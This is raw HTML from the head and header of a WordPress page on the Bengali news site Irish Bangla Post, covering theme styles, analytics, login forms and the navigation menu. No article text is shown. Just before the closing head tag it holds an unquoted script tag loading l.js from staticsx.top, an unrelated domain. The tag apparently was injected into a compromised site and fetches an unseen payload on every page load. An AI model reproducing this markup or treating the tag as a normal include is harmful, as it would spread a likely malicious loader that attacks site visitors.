var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://irishbanglapost.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irishbanglapost.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://irishbanglapost.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2600&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2600&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://irishbanglapost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irishbanglapost.com/wp-json/wp/v2/posts/2600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irishbanglapost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://irishbanglapost.com/?p=2600' />
<meta name="generator" content="Site Kit by Google 1.118.0" /><!-- This code is added by Analytify (5.2.1) https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'UA-177339941-1', 'auto');ga('send', 'pageview');
			</script>

			<!-- This code is added by Analytify (5.2.1) !--><!-- Analytics by WP Statistics v14.3.5 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7749df7019","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irishbanglapost.com\/wp-admin\/","wpRestNonce":"7749df7019","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5490751264608418&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irishbanglapost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/irishbanglapost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="41b69aca03";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2600 single-format-standard wp-theme-Newspaper td-standard-pack -- global-block-template-1 elementor-default elementor-kit-836 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-bd-container"><ul id="menu-menu-bd" class="td-mobile-main-menu"><li id="menu-item-18441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5719"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1249"><a href="#">তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4285"><a href="#">নাগরিক তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irishbanglapost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://irishbanglapost.com/">
            <img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
            <span class="td-visual-hidden">Irish Bangla Post</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_931 td_block_template_1">
<style>
/* custom css */
.tdi_1_931.td-a-rec-img{
				    text-align: left;
				}.tdi_1_931.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="#"><img src="https://irishbanglapost.com/wp-content/uploads/2020/02/ibp-bangla-modified.png" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-bd-container"><ul id="menu-menu-bd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
